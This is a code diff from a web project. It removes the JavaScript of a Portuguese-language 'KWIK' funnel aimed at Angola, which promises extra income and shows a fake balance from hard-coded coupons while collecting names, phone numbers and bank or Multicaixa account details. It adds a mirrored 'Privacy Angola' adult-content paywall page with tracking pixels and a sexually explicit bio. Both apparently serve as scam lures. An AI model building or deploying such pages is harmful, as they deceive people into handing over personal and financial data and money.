-  shieldCheck: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"/><path d="m9 12 2 2 4-4"/></svg>`,
-  check: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6 9 17l-5-5"/></svg>`,
-  circleCheck: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="m9 12 2 2 4-4"/></svg>`,
-  partyPopper: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5.8 11.3 2 22l10.7-3.79"/><path d="M4 3h.01"/><path d="M22 8h.01"/><path d="M15 2h.01"/><path d="M22 20h.01"/><path d="m22 2-2.24.75a2.9 2.9 0 0 0-1.96 3.12c.1.86-.57 1.63-1.45 1.63h-.38c-.86 0-1.6.6-1.76 1.44L14 10"/><path d="m22 13-.82-.33c-.86-.34-1.82.2-1.98 1.11c-.11.7-.72 1.22-1.43 1.22H17"/><path d="m11 2 .33.82c.34.86-.2 1.82-1.11 1.98C9.52 4.9 9 5.52 9 6.23V7"/><path d="M11 13c1.93 1.93 2.83 4.17 2 5-.83.83-3.07-.07-5-2-1.93-1.93-2.83-4.17-2-5 .83-.83 3.07.07 5 2Z"/></svg>`,
-  x: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 6 6 18"/><path d="m6 6 12 12"/></svg>`,
-  landmark: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 18v-7"/><path d="M11.12 2.198a2 2 0 0 1 1.76.006l7.866 3.847c.476.233.31.949-.22.949H3.474c-.53 0-.695-.716-.22-.949z"/><path d="M14 18v-7"/><path d="M18 18v-7"/><path d="M3 22h18"/><path d="M6 18v-7"/></svg>`,
-  smartphone: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect width="14" height="20" x="5" y="2" rx="2" ry="2"/><path d="M12 18h.01"/></svg>`,
-  play: `<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M5 5a2 2 0 0 1 3.008-1.728l11.997 6.998a2 2 0 0 1 .003 3.458l-12 7A2 2 0 0 1 5 19z"/></svg>`,
-};
-
-// ===== State Store =====
-const store = {
-  registered: false,
-  name: '',
-  phone: '',
-  balance: 0,
-  couponStep: 0,
-  lastWithdrawal: null,
-  withdrawalDetails: null,
-  history: [],
-};
-
-// ===== Coupon Data — with images =====
-const COUPONS = [
-  { step: 1, brand: 'UNITEL', code: '38154927', value: 3000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.29-NobwC7hD4GeYuw7FYnIYrTM3iXeNIs.jpeg' },
-  { step: 2, brand: 'KWIK', code: '62849317', value: 5000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.29%20%281%29-tRPJdiWdg2yFrHn5O2QAcmxKrhhX8g.jpeg' },
-  { step: 3, brand: 'BANTUBET', code: '73528164', value: 7000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.29%20%282%29-NThD87gfv0AyVKsCNpCXHx4mLp7bsd.jpeg' },
-  { step: 4, brand: 'CUCA', code: '16482753', value: 9000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.30-uHU4NpAkghyIM6AMzyfNjZXBH4wJVh.jpeg' },
-  { step: 5, brand: 'PAY', code: '95318472', value: 11000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.31-jjSKyJCSj0YoCjWv12AiWfHlpr1fnm.jpeg' },
-  { step: 6, brand: 'ZAP', code: '27594386', value: 13000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.31%20%281%29-p5XAv0WU6tTFqZw41Dsy2DZV214BvA.jpeg' },
-  { step: 7, brand: 'EMIS', code: '84261935', value: 15000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.32-LxxmIR61LAptTplmVSmy228kJzC3IJ.jpeg' },
-  { step: 8, brand: 'KERO', code: '31864572', value: 17000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.32%20%281%29-xysjtDbYcECLAGovVZDQth3DGVgvcJ.jpeg' },
-  { step: 9, brand: 'SONANGOL', code: '48372615', value: 20000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.33-7h6pf0SkH7csQCeaBTNxGpvCeMnubJ.jpeg' },
-  { step: 10, brand: 'AFRICELL', code: '57291846', value: 25000, image: 'https://hebbkx1anhila5yf.public.blob.vercel-storage.com/WhatsApp%20Image%202026-10-28%20at%2002.00.33%20%281%29-xwjgr0eVEFE3Izr9hiGtuMe8favf7M.jpeg' },
-];
-
-const TOTAL_VALUE = COUPONS.reduce((s, c) => s + c.value, 0);
-
-// ===== Utilities =====
-function formatKz(value) {
-  const fixed = value.toFixed(2);
-  const dotIndex = fixed.lastIndexOf('.');
-  const intPart = fixed.slice(0, dotIndex);
-  const decPart = fixed.slice(dotIndex + 1);
-  return `Kz ${intPart.replace(/\B(?=(\d{3})+(?!\d))/g, '.')},${decPart}`;
-}
-
-function kwikLogo(size = 'md') {
-  return `
-    <div class="kwik-logo">
-      <span class="kwik-logo__word kwik-logo__word--${size}" aria-label="KWIK">
-        <span>KW</span><span class="kwik-logo__i">I<span class="kwik-logo__tri kwik-logo__tri--${size}" aria-hidden="true"></span></span><span>K</span>
-      </span>
-      <span class="kwik-logo__sub kwik-logo__sub--${size}">kwanza instantâneo</span>
-    </div>
-  `;
-}
-
-function headerBar() {
-  return `
-    <header class="header-bar">
-      ${kwikLogo('sm')}
-      <div class="balance-badge">
-        <div class="balance-badge__label">Saldo</div>
-        <div class="balance-badge__value">${formatKz(store.balance)}</div>
-      </div>
-    </header>
-  `;
-}
-
-// ===== Router =====
-function navigate(path) {
-  const cleanPath = path.startsWith('/') ? path : '/' + path;
-  if (window.location.hash === '#' + cleanPath || (cleanPath === '/' && !window.location.hash)) {
-    renderPage(true);
-  } else {
-    window.location.hash = cleanPath;
-  }
-}
-
-function getCurrentRoute() {
-  const hash = window.location.hash.slice(1) || '/';
-  return hash;
-}
-
-// ===== Pages =====
-
-// --- Homepage ---
-function renderHome() {
-  return `
-    <main class="page-main animate-fade-in">
-      <header class="header-curved">
-        <div class="flex items-start justify-between">
-          <button type="button" aria-label="Menu" class="menu-btn">
-            ${Icons.menu}
-          </button>
-          ${kwikLogo('lg')}
-          <div style="width: 2.5rem;"></div>
-        </div>
-      </header>
-      <section>
-        <h1 class="heading-welcome">Bem-vindo!</h1>
-        <p class="subtitle-welcome">Que tal fazermos uma renda extra juntos?</p>
-        <div class="divider-bar"></div>
-      </section>
-      <section class="step-cards">
-        <button type="button" class="step-card step-card--active" id="btn-step-cadastro">
-          <span class="step-circle step-circle--active">1</span>
-          <span class="flex-1">
-            <span class="step-title step-title--active">Cadastro</span>
-            <span class="step-desc step-desc--active">Realize seu cadastro para começar</span>
-          </span>
-          <span class="step-chevron">${Icons.chevronRight}</span>
-        </button>
-        <div class="step-card step-card--disabled" aria-disabled="true">
-          <span class="step-circle step-circle--disabled">2</span>
-          <span class="flex-1">
-            <span class="step-title step-title--disabled">Encontrar KWIK</span>
-            <span class="step-desc step-desc--disabled">Localize e valide seus cupons de desconto</span>
-          </span>
-        </div>
-        <div class="step-card step-card--disabled" aria-disabled="true">
-          <span class="step-circle step-circle--disabled">3</span>
-          <span class="flex-1">
-            <span class="step-title step-title--disabled">Saque</span>
-            <span class="step-desc step-desc--disabled">Receba seu kwanza instantâneo na conta</span>
-          </span>
-        </div>
-      </section>
-    </main>
-  `;
-}
-
-function bindHome() {
-  document.getElementById('btn-step-cadastro')?.addEventListener('click', () => {
-    window.MetaTracker?.trackCustom('StartFunnel', { step: 'cadastro' });
-    navigate('/cadastro');
-  });
-}
-
-
-// --- Cadastro ---
-function renderCadastro() {
-  const steps = ['Dados', 'Verificação', 'Segurança', 'Concluir'];
-  return `
-    <main class="page-main page-padded animate-fade-in">
-      <div class="relative flex items-center justify-center">
-        <button type="button" aria-label="Voltar" class="back-btn" id="btn-back-cadastro">
-          ${Icons.arrowLeft}
-        </button>
-        ${kwikLogo('md')}
-      </div>
-      <ol class="stepper">
-        ${steps.map((label, i) => `
-          <li class="stepper__item">
-            <div class="stepper__track">
-              <span class="stepper__line ${i === 0 ? 'stepper__line--transparent' : 'stepper__line--border'}"></span>
-              <span class="stepper__dot ${i === 0 ? 'stepper__dot--active' : 'stepper__dot--inactive'}">${i + 1}</span>
-              <span class="stepper__line ${i === steps.length - 1 ? 'stepper__line--transparent' : 'stepper__line--border'}"></span>
-            </div>
-            <span class="stepper__label ${i === 0 ? 'stepper__label--active' : 'stepper__label--inactive'}">${label}</span>
-          </li>
-        `).join('')}
-      </ol>
-      <h1 class="heading-page mt-8">Crie sua conta</h1>
-      <p class="subtitle-page">É rápido, fácil e seguro.</p>
-      <div class="divider-bar"></div>
-      <form id="cadastro-form" class="mt-8 space-y-6">
-        <div>
-          <label for="nome" class="form-label">Nome completo</label>
-          <div class="form-input-wrap">
-            ${Icons.user}
-            <input id="nome" required placeholder="Seu nome completo" class="form-input" value="" />
-          </div>
-        </div>
-        <div>
-          <label for="telefone" class="form-label">Telefone</label>
-          <div class="phone-wrap">
-            <div class="phone-prefix">
-              <span class="phone-prefix__flag" aria-hidden="true">🇦🇴</span>
-              <span class="phone-prefix__code" id="phone-code-display">+244</span>
-              <span class="phone-prefix__chevron">${Icons.chevronDown}</span>
-              <select aria-label="Código do país" id="phone-country">
-                <option value="+244" selected>Angola +244</option>
-                <option value="+238">Cabo Verde +238</option>
-                <option value="+258">Moçambique +258</option>
-                <option value="+351">Portugal +351</option>
-                <option value="+55">Brasil +55</option>
-              </select>
-            </div>
-            <input id="telefone" required inputmode="numeric" placeholder="900 000 000" class="phone-input" value="" />
-          </div>
-        </div>
-        <div id="cadastro-error" class="error-msg hidden"></div>
-        <div class="security-notice">
-          ${Icons.shieldCheck}
-          <div>
-            <p class="security-notice__title">Seus dados estão protegidos</p>
-            <p class="security-notice__desc">Não compartilhamos suas informações com terceiros.</p>
-          </div>
-        </div>
-        <button type="submit" class="btn-primary">Criar conta</button>
-      </form>
-    </main>
-  `;
-}
-
-function bindCadastro() {
-  document.getElementById('btn-back-cadastro')?.addEventListener('click', () => navigate('/'));
-
-  const countrySelect = document.getElementById('phone-country');
-  const codeDisplay = document.getElementById('phone-code-display');
-  countrySelect?.addEventListener('change', () => {
-    codeDisplay.textContent = countrySelect.value;
-  });
-
-  const phoneInput = document.getElementById('telefone');
-  phoneInput?.addEventListener('input', () => {
-    phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 9);
-  });
-
-  document.getElementById('cadastro-form')?.addEventListener('submit', (e) => {
-    e.preventDefault();
-    const nome = document.getElementById('nome').value.trim();
-    const telefone = document.getElementById('telefone').value.trim();
-    const errorEl = document.getElementById('cadastro-error');
-
-    if (!nome || !telefone) {
-      errorEl.textContent = 'Preencha seu nome e telefone.';
-      errorEl.classList.remove('hidden');
-      return;
-    }
-
-    errorEl.classList.add('hidden');
-    const code = document.getElementById('phone-country').value;
-    store.registered = true;
-    store.name = nome;
-    store.phone = `${code} ${telefone}`;
-
-    if (window.MetaTracker) {
-      window.MetaTracker.setUserData({
-        name: nome,
-        phone: telefone,
-        countryCode: code,
-      });
-      window.MetaTracker.track('CompleteRegistration', {
-        content_name: 'Cadastro KWIK',
-        status: true,
-      });
-      window.MetaTracker.track('Lead', {
-        content_name: 'Lead KWIK',
-        content_category: 'cadastro',
-      });
-    }
-
-    showCadastroSuccess();
-  });
-}
-
-function showCadastroSuccess() {
-  const overlay = document.getElementById('modal-overlay');
-  overlay.innerHTML = `
-    <div class="modal-card">
-      <div class="modal-icon modal-icon--success">
-        ${Icons.check}
-      </div>
-      <h2 class="modal-title">CONTA CRIADA</h2>
-      <p class="modal-text">Parabéns! Sua conta foi criada com sucesso!</p>
-      <p class="modal-text-sm">Seja muito bem-vindo à KWIK.</p>
-      <p class="modal-text-sm">Você já está dentro da nossa 1ª Campanha de Cupons de Desconto. 🚀</p>
-      <p class="modal-text-orange">Seu próximo passo: encontrar seu primeiro KWIK!</p>
-      <div class="modal-progress-track">
-        <div class="modal-progress-bar"></div>
+<!DOCTYPE html><html lang="pt">
+<!-- Mirrored from conteudovip.store/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 05 Mar 2025 17:12:57 GMT -->
+<head>
+<script src="js/latest.js" data-utmify-prevent-subids async defer></script>
+<script>
+  window.pixelId="67afd44c061f6cb76c59e6ac";
+  var a=document.createElement("script");
+  a.setAttribute("async","");
+  a.setAttribute("defer","");
+  a.setAttribute("src","../cdn.utmify.com.br/scripts/pixel/pixel.js");
+  document.head.appendChild(a);
+</script>
+
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
+    <meta name="theme-color" content="#00AFF0">
+    <title>Privacy Angola</title>
+    <link rel="stylesheet" href="css/index.css">
+    <link rel="stylesheet" href="css/popup.css">
+    <link rel="stylesheet" href="css/all.min.css">
+    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
+
+    <!-- CSS para padronizar tamanhos, bordas e espaçamentos -->
+    <style>
+      :root {
+        --theme-color: #00AFF0;
+        --theme-hover: #0095cc;
+        --primary-color: #333;
+        --background-color: #fff;
+        --border-color: #ebeef0;
+      }
+
+      /* Media content overlay styles */
+      .content-section .video-container,
+      .content-section .photo-container,
+      .content-section .photo-container2 {
+        position: relative;
+        width: 350px;
+        height: 600px;
+        overflow: hidden;
+        border-radius: 15px;
+      }
+
+      /* Dark overlay */
+      .content-section .video-container::before,
+      .content-section .photo-container::before,
+      .content-section .photo-container2::before {
+        content: '';
+        position: absolute;
+        top: 0;
+        left: 0;
+        right: 0;
+        bottom: 0;
+        background: rgba(0, 0, 0, 0.85);
+        z-index: 2;
+      }
+
+      /* Padlock icon */
+      .content-section .video-container::after,
+      .content-section .photo-container::after,
+      .content-section .photo-container2::after {
+        content: '\f023';
+        font-family: 'Font Awesome 5 Free';
+        font-weight: 900;
+        position: absolute;
+        top: 45%;
+        left: 50%;
+        transform: translate(-50%, -50%);
+        color: var(--theme-color);
+        font-size: 64px;
+        z-index: 3;
+        text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
+      }
+
+      /* Media count indicator */
+      .media-count {
+        position: absolute;
+        top: 20px;
+        right: 20px;
+        color: white;
+        z-index: 3;
+        display: flex;
+        align-items: center;
+        gap: 5px;
+        font-size: 16px;
+        background: rgba(0, 0, 0, 0.6);
+        padding: 8px 12px;
+        border-radius: 20px;
+      }
+
+      .media-count i {
+        color: var(--theme-color);
+      }
+
+      /* Subscribe button */
+      .media-subscribe-btn {
+        position: absolute;
+        bottom: 20%;
+        left: 50%;
+        transform: translateX(-50%);
+        background: var(--theme-color);
+        color: white;
+        padding: 12px 20px;
+        border-radius: 25px;
+        font-size: 14px;
+        border: none;
+        cursor: pointer;
+        z-index: 3;
+        white-space: normal;
+        text-align: center;
+        width: 80%;
+        font-weight: 500;
+        max-width: 300px;
+        line-height: 1.2;
+        box-shadow: 0 2px 4px rgba(0,0,0,0.2);
+        animation: pulse-button 2s infinite;
+        transition: transform 0.3s ease;
+      }
+
+      @keyframes pulse-button {
+        0% { box-shadow: 0 0 0 0 rgba(0, 175, 240, 0.4); }
+        70% { box-shadow: 0 0 0 10px rgba(0, 175, 240, 0); }
+        100% { box-shadow: 0 0 0 0 rgba(0, 175, 240, 0); }
+      }
+
+      .media-subscribe-btn:hover {
+        background: var(--theme-hover);
+      }
+
+      /* Container padrão para vídeo e primeira imagem */
+      .content-section .video-container video,
+      .content-section .photo-container img,
+      .content-section .photo-container2 img {
+        width: 100%;
+        height: 100%;
+        object-fit: cover;
+        border-radius: 15px;
+      }
+
+      /* Novo container para a segunda imagem */
+      .content-section .photo-container2 {
+        width: 350px;
+        margin-left: 7px;
+      }
+
+      /* Container padrão para vídeo e primeira imagem */
+      .main-container {
+        margin-top: -100px;
+      }
+      
+      .profile-section {
+        padding-top: 0; /* Remove top padding if any */
+      }
+      
+      .cover-section {
+        margin-top: 0; /* Remove top margin if any */
+      }
+      
+      /* Elementos internos preenchem o container */
+      .content-section .video-container video,
+      .content-section .photo-container img {
+        width: 100%;
+        height: 100%;
+        object-fit: cover;
+      }
+      
+      /* Aplica bordas arredondadas em ambas as imagens */
+      .content-section .photo-container img,
+      .content-section .photo-container2 img {
+        border-radius: 15px;
+      }
+      
+      /* Espaçamento vertical para o segundo container */
+      .second-photo-section {
+        margin-top: 10px; /* ajuste conforme necessário */
+      }
+      
+      .old-price {
+  text-decoration: line-through;
+  text-decoration-color: white;
+
+      
+      
+      }
+
+      /* Reduzindo tamanho dos botões */
+      .subscription-button {
+        background: var(--theme-color);
+        background: linear-gradient(to right, #00AFF0, #0095cc);
+        border: none;
+        padding: 8px 16px;
+        font-size: 13px;
+        margin: 10px 0;
+        min-width: 120px;
+      }
+
+      .subscription-button::before,
+      .subscription-button::after {
+        background: linear-gradient(90deg, #00AFF0, #0095cc, #00AFF0);
+      }
+
+      .subscription-button:hover {
+        background: var(--theme-hover);
+      }
+
+      .verified svg path {
+        fill: var(--theme-color);
+      }
+
+      .social-link.twitter {
+        color: var(--theme-color);
+        border: 1px solid var(--theme-color);
+      }
+
+      .social-link.twitter:hover {
+        background-color: var(--theme-color);
+      }
+
+      .social-link.tiktok {
+        color: var(--theme-color);
+        border: 1px solid var(--theme-color);
+      }
+
+      .social-link.tiktok:hover {
+        background-color: var(--theme-color);
+      }
+
+      .social-link.instagram {
+        color: var(--theme-color);
+        border: 1px solid var(--theme-color);
+      }
+
+      .social-link.instagram:hover {
+        background-color: var(--theme-color);
+      }
+
+      .social-link.telegram {
+        color: var(--theme-color);
+        border: 1px solid var(--theme-color);
+      }
+
+      .social-link.telegram:hover {
+        background-color: var(--theme-color);
+      }
+
+      .toggle-btn.active {
+        color: var(--theme-color);
+      }
+
+      .faq-icon::before,
+      .faq-icon::after {
+        background-color: var(--theme-color);
+      }
+
+      .faq-titulo {
+        color: var(--theme-color);
+      }
+
+      .footer-legal-links a {
+        color: var(--theme-color);
+      }
+
+      .subscription-button + .subscription-button {
+        margin-top: 15px;  /* Add extra space between buttons */
+      }
+
+      .subscription-button span {
+        font-size: 12px;
+      }
+
+      .subscription-button-popup {
+        padding: 8px 16px;
+        font-size: 13px;
+        margin: 5px 0;
+      }
+
+      .bio-toggle {
+        padding: 4px 12px;
+        font-size: 12px;
+      }
+
+      .toggle-btn {
+        padding: 6px 12px;
+        font-size: 12px;
+      }
+
+      .toggle-btn .count {
+        font-size: 11px;
+      }
+
+      .faq-question {
+        padding: 10px;
+        font-size: 13px;
+      }
+
+      /* Add new styles for social media footer */
+      .social-media-footer {
+        display: flex;
+        justify-content: center;
+        gap: 20px;
+        padding: 20px 0;
+        margin-top: 20px;
+      }
+
+      .social-media-footer .social-icon {
+        width: 45px;
+        height: 45px;
+        border-radius: 50%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        color: var(--theme-color);
+        border: 2px solid var(--theme-color);
+        text-decoration: none;
+        transition: all 0.3s ease;
+        font-size: 20px;
+      }
+
+      .social-media-footer .social-icon:hover {
+        background-color: var(--theme-color);
+        color: white;
+        transform: translateY(-2px);
+      }
+
+      /* Add this to your existing styles */
+      .splash-screen {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background-color: #FFFFFF;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        z-index: 99999;
+      }
+
+      .splash-logo {
+        animation: pulse 1.5s infinite;
+      }
+
+      /* Add styles for the fallback icon */
+      .intro-icon {
+        font-size: 64px;
+        color: #00AFF0;
+        filter: drop-shadow(0 2px 4px rgba(0,0,0,0.1));
+      }
+
+      @keyframes pulse {
+        0% {
+          transform: scale(1);
+          opacity: 1;
+        }
+        50% {
+          transform: scale(1.2);
+          opacity: 0.7;
+        }
+        100% {
+          transform: scale(1);
+          opacity: 1;
+        }
+      }
+
+      /* Fade out animation */
+      .splash-screen.fade-out {
+        opacity: 0;
+        transition: opacity 0.5s ease-out;
+      }
+
+      .price-tag {
+        background: rgba(0, 175, 240, 0.1);
+        border: 1px solid var(--theme-color);
+        border-radius: 50px;
+        padding: 4px 12px;
+        font-weight: bold;
+        display: inline-block;
+        margin-top: 5px;
+      }
+
+      .discount-badge {
+        background: #ff4444;
+        color: white;
+        padding: 2px 8px;
+        border-radius: 12px;
+        font-size: 12px;
+        position: absolute;
+        top: -10px;
+        right: -10px;
+        transform: rotate(15deg);
+      }
+
+      .photo-container, .video-container {
+        transition: transform 0.3s ease;
+      }
+
+      .photo-container:hover, .video-container:hover {
+        transform: scale(1.02);
+      }
+
+      .notification-badge {
+        background: rgba(0, 0, 0, 0.8);
+        color: white;
+        border-radius: 8px;
+        padding: 8px 12px;
+        position: fixed;
+        bottom: 20px;
+        left: 20px;
+        z-index: 1000;
+        font-size: 14px;
+        animation: slideIn 0.5s ease;
+      }
+
+      .content-grid {
+        display: grid;
+        grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+        gap: 20px;
+        padding: 20px;
+      }
+
+      .content-card {
+        background: white;
+        border-radius: 15px;
+        overflow: hidden;
+        box-shadow: 0 4px 15px rgba(0,0,0,0.1);
+        transition: transform 0.3s ease;
+      }
+
+      .intro-logo {
+        width: 180px;  /* Increased from 120px */
+        height: auto;
+        filter: brightness(0) saturate(100%) invert(47%) sepia(82%) saturate(2078%) hue-rotate(176deg) brightness(101%) contrast(101%);  /* Keeps the OnlyFans blue color */
+        object-fit: contain;
+        margin: 20px;
+      }
+
+      .splash-logo {
+        animation: pulse 1.5s infinite;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        padding: 20px;
+      }
+
+      /* Responsive adjustments */
+      @media (max-width: 768px) {
+        .intro-logo {
+          width: 140px; /* Slightly smaller on mobile */
+        }
+      }
+
+      @media (max-width: 480px) {
+        .intro-logo {
+          width: 120px; /* Even smaller on very small screens */
+        }
+      }
+
+      /* Fix for mobile browsers */
+      body {
+        background-color: #00AFF0;
+        margin: 0;
+        padding: 0;
+        min-height: 100vh;
+        overflow-x: hidden;
+      }
+
+      /* Update any remaining orange colors */
+      .verified svg path {
+        fill: var(--theme-color);
+      }
+
+      .popup-verified svg path {
+        fill: var(--theme-color);
+      }
+
+      /* Ensure main content has proper background */
+      main {
+        background-color: #fff;
+        min-height: 100vh;
+        position: relative;
+        z-index: 1;
+      }
+    </style>
+  </head>
+  <body>
+    <!-- Intro Splash Screen -->
+    <div class="splash-screen">
+      <div class="splash-logo">
+        <img src="images/logo.png" alt="Logo" class="intro-logo">
+        <!-- Fallback icon if image fails -->
+        <i class="fas fa-lock intro-icon" style="display: none;"></i>
       </div>
     </div>
-  `;
-  overlay.classList.remove('hidden');
-
-  setTimeout(() => {
-    overlay.classList.add('hidden');
-    overlay.innerHTML = '';
-    navigate('/saque');
-  }, 6000);
-}
-
-// --- Saque (Withdrawal Method) ---
-function renderSaque() {
-  return `
-    <div class="page-main animate-fade-in">
-      ${headerBar()}
-      <main class="page-padded">
-        <button class="btn-ghost" id="btn-back-saque" type="button">
-          ${Icons.arrowLeft} Voltar
-        </button>
-        <h1 class="heading-page mt-4">Método de retirada</h1>
-        <div class="divider-bar"></div>
-        <form id="saque-form" class="mt-6 space-y-5">
-          <div class="grid grid-cols-2 gap-3">
-            <button type="button" class="method-btn method-btn--active" id="method-express" aria-pressed="true">
-              <span style="font-size:1.5rem;">📱</span>
-              Multicaixa Express
-            </button>
-            <button type="button" class="method-btn method-btn--inactive" id="method-iban" aria-pressed="false">
-              ${Icons.landmark}
-              IBAN
-            </button>
-          </div>
-          <div>
-            <label for="titular" class="form-label">Nome do titular</label>
-            <div class="form-input-wrap">
-              ${Icons.user}
-              <input id="titular" placeholder="Nome completo" class="form-input" value="${store.name || ''}" />
+
+    <!-- Rest of your site content -->
+    <main style="display: none;">
+      <div class="main-container">
+        <div class="profile-section">
+          <div class="cover-section">
+            <div class="cover-image">
+              <img src="images/capa.jpg" alt="Imagem de capa" width="640" height="350" fetchpriority="high" decoding="async">
+              <div class="stats">
+                <span><i class="far fa-image"></i> 245</span>
+                <span><i class="fas fa-video"></i> 649</span>
+                <span><i class="far fa-heart"></i> 300K</span>
+              </div>
+            </div>
+
+            <div class="profile-info">
+              <div class="profile-image">
+                <img 
+                  src="images/profile.jpg" 
+                  alt="Foto de perfil" 
+                  width="250" 
+                  height="250"
+                  loading="eager"
+                  decoding="async"
+                  fetchpriority="high"
+                >
+              </div>
+              <div class="profile-text">
+                <div class="profile-name">
+                  Privacy Angola 
+                  <span class="verified">
+                    <svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 512 512" width="18" height="18" aria-label="Verificado">
+                      <path fill="#ff6b3d" d="M190.6 71.4C203 47.9 227.7 32 256 32s53 15.9 65.4 39.4c3.6 6.8 11.5 10.1 18.8 7.8c25.4-7.8 54.1-1.6 74.1 18.4s26.2 48.7 18.4 74.1c-2.3 7.3 1 15.2 7.8 18.8C464.1 203 480 227.7 480 256s-15.9 53-39.4 65.4c-6.8 3.6-10.1 11.5-7.8 18.8c7.8 25.4 1.6 54.1-18.4 74.1s-48.7 26.2-74.1 18.4c-7.3-2.3-15.2 1-18.8 7.8C309 464.1 284.3 480 256 480s-53-15.9-65.4-39.4c-3.6-6.8-11.5-10.1-18.8-7.8c-25.4 7.8-54.1 1.6-74.1-18.4s-26.2-48.7-18.4 74.1c-2.3-7.3-1-15.2 7.8-18.8C47.9 309 32 284.3 32 256s15.9-53 39.4-65.4c6.8-3.6 10.1-11.5 7.8-18.8c-7.8-25.4-1.6-54.1 18.4-74.1s48.7-26.2 74.1-18.4c7.3 2.3 15.2-1 18.8-7.8zM256 0c-36.1 0-68 18.1-87.1 45.6c-33-6-68.3 3.8-93.9 29.4s-35.3 60.9-29.4 93.9C18.1 188 0 219.9 0 256s18.1 68 45.6 87.1c-6 33 3.8 68.3 29.4 93.9s60.9 35.3 93.9 29.4C188 493.9 219.9 512 256 512s68-18.1 87.1-45.6c33 6 68.3-3.8 93.9-29.4s35.3-60.9 29.4-93.9C493.9 324 512 292.1 512 256s-18.1-68-45.6-87.1c6-33-3.8-68.3-29.4-93.9s-60.9-35.3-93.9-29.4C324 18.1 292.1 0 256 0zM363.3 203.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L224 297.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l64 64c6.2 6.2 16.4 6.2 22.6 0l128-128z"></path>
+                    </svg>
+                  </span>
+                </div>
+                <div class="profile-username">@privacy_angola</div>
+              </div>
             </div>
           </div>
-          <div id="account-field">
-            <label for="conta" class="form-label" id="conta-label">Número Multicaixa Express</label>
-            <div class="form-input-wrap">
-              ${Icons.smartphone}
-              <input id="conta" inputmode="numeric" placeholder="900 000 000" class="form-input" value="" />
+
+          <div class="profile-bio">
+            <div class="bio-container">
+              <p class="bio-text" id="bioText">
+                Olá, meus amores! 🔥💦 Eu sou a Privacy Angola, a musa das danças do TikTok, e hoje vou revelar um lado meu que vai te deixar sem fôlego... Imagine vídeos meus gozando com os meus casos, ménages com amigas safadas e momentos íntimos onde me entrego de corpo e alma. 😏 Cada centímetro do meu corpo é pura tentação e as minhas fotos nua são um convite exclusivo para você explorar os seus desejos mais secretos – tudo sem censura! Se você tem coragem de se perder nessa paixão sem limites, vem comigo... Estou te esperando para uma experiência única e irresistível.😈💋
+              </p>
+              <button class="bio-toggle" id="bioToggle">Mostrar mais</button>
             </div>
-          </div>
-          <div id="saque-error" class="error-msg hidden"></div>
-          <button type="submit" class="btn-primary">Continuar</button>
-        </form>
-      </main>
-    </div>
-  `;
-}
-
-function bindSaque() {
-  let method = 'express';
-
-  document.getElementById('btn-back-saque')?.addEventListener('click', () => navigate('/'));
-
-  const expressBtn = document.getElementById('method-express');
-  const ibanBtn = document.getElementById('method-iban');
-  const contaLabel = document.getElementById('conta-label');
-  const contaInput = document.getElementById('conta');
-
-  expressBtn?.addEventListener('click', () => {
-    method = 'express';
